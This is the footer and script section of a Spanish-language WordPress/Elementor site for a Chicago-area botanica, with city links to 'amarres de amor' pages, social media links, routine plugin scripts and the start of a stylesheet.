												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Ottumwa</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-sioux-city/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Sioux City</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f21c79 elementor-widget elementor-widget-heading" data-id="0f21c79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Michigan </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-aa08c51 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aa08c51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-adrian/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Adrian</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-bangor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Bangor</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-db474bd elementor-widget elementor-widget-heading" data-id="db474bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"> Missouri</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-08e6f12 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="08e6f12" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-carthage/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Carthage </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-9d4dfb1 e-con-full e-flex e-con e-child" data-id="9d4dfb1" data-element_type="container">
				<div class="elementor-element elementor-element-af5ebdf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af5ebdf" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-marshall/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Marshall</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-monett-mo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Monett</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62c62e8 elementor-widget elementor-widget-heading" data-id="62c62e8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Texas</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-d40794c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d40794c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-austin/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Austin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-brownsville/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"d99add0bdc","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"f5cbb5bea2","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"f5cbb5bea2","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":702390,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"29eb72c901","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=6.8.3" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"21f62b17fa"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Cartas de la salud archivos ~","excerpt":""}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"58db3118b1","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-2836.css?ver=1768498043
body_size: 3608
content:
.elementor-kit-2836{--e-global-color-primary:#CB8A28;--e-global-color-secondary:#000000;--e-global-color-text:#3B3B3B;--e-global-color-accent:#CB8A28;--e-global-color-57d62d5c:#FFFFFF;--e-global-color-8df6140:#000;--e-global-color-ced4a6e:#9E6C1F;--e-global-typography-primary-font-family:"Simonetta";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-text-decoration:none;--e-global-typography-secondary-font-family:"Simonetta";--e-global-typography-secondary-font-size:35px;--e-global-typography-secondary-font-weight:700;--e-global-typography-secondary-text-decoration:none;--e-global-typography-text-font-family:"Simonetta";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:500;--e-global-typography-text-text-decoration:none;--e-global-typography-accent-font-family:"Simonetta Local";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:500;--e-global-typography-accent-text-decoration:none;--e-global-typography-08e9bb6-font-family:"Simonetta";--e-global-typography-08e9bb6-font-size:20px;--e-global-typography-08e9bb6-font-weight:600;--e-global-typography-a63c6b4-font-family:"Simonetta";--e-global-typography-a63c6b4-font-size:18px;--e-global-typography-a63c6b4-font-weight:700;--e-global-typography-a63c6b4-text-decoration:none;--e-global-typography-4d48e86-font-family:"Simonetta";--e-global-typography-4d48e86-font-size:25px;--e-global-typography-4d48e86-font-weight:600;color:#000000;font-family:"Simonetta", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;}.elementor-kit-2836 e-page-transition{background-color:#FFBC7D;}.elementor-kit-2836 a{font-family:"Simonetta", Sans-serif;text-decoration:none;}.elementor-kit-2836 h1{font-family:"Simonetta", Sans-serif;font-size:45px;font-weight:700;}.elementor-kit-2836 h2{font-family:"Simonetta", Sans-serif;font-size:35px;font-weight:600;}.elementor-kit-2836 h3{font-family:"Simonetta", Sans-serif;font-size:30px;font-weight:600;}.elementor-kit-2836 h4{font-family:"Simonetta", 